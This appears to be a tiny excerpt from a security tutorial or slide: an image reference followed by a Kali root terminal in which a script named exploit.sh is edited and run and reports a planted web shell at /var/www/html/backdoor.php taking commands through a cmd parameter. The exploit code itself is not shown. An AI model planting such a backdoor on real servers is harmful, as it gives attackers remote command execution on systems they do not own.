 root@Kali:~# nano exploit.sh
root@Kali:~# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~#